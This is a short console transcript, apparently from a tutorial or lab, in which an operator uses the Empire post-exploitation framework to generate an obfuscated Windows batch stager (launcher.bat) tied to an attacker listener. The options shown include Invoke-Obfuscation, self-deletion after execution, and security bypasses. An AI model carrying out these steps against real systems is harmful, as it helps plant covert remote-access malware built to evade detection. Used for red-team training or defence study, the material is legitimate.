 (Empire: usestager/windows_launcher_bat) > set Listener F-SocietyListener
INFO: Set Listener to F-SocietyListener
(Empire: usestager/windows_launcher_bat) > set Obfuscate True
INFO: Set Obfuscate to True
(Empire: usestager/windows_launcher_bat) > execute
INFO: launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
(Empire: usestager/windows_launcher_bat) > options
Record Options
Name Value Required Description
Listener F-SocietyListener True Listener to generate stager for.
Language powershell True Language of the stager to generate.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
Delete True False Switch. Delete .bat after running.
Obfuscate True False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Bypasses False Bypasses as a space separated list
to be prepended to the launcher
(Empire: usestager/windows_launcher_bat) >